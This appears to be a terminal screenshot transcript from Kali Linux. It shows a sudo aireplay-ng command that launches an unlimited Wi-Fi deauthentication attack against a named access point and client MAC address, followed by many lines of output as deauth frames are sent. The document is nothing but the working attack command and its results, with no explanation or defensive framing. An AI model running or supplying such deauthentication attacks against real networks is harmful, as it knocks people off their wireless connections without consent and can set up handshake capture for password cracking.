 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 4e:22:54:9e:a4:62 -c 98:25:4a:86:95:53 wlan0
23:15:04  Waiting for beacon frame (BSSID: 4E:22:54:9E:A4:62) on channel 2
23:15:05  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 4|31 ACKs]
23:15:05  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 4|51 ACKs]
23:15:06  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 5|29 ACKs]
23:15:06  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 2|47 ACKs]
23:15:07  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 4|47 ACKs]
23:15:07  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 3|41 ACKs]
23:15:08  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 3|42 ACKs]
23:15:09  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 5|46 ACKs]
23:15:09  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 4|40 ACKs]
23:15:10  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 2|49 ACKs]
23:15:10  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 5|59 ACKs]
23:15:11  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 3|63 ACKs]
23:15:12  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [ 3|59 ACKs]
23:15:12  Sending 64 directed DeAuth (code 7). STMAC: [98:25:4A:86:95:53] [15|57 ACKs]